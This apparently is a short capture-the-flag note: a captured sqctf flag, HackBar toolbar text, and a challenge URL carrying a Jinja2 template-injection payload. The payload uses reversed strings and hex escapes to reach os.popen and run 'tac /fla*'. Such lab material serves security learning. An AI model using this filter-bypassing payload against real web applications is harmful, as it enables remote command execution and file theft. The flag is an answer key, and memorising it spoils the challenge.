 我的笔记：
sqctf{68a630bdfbe4471f94e051c2b989217d}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://challenge.qsnctf.com:30785/?note={%print(lipsum['\x5f\x5fglobals\x5f\x5f']['so'[::-1]]['nepop'[::-1]]('tac /fla*')['read']())%}
Use POST method MODIFY HEADER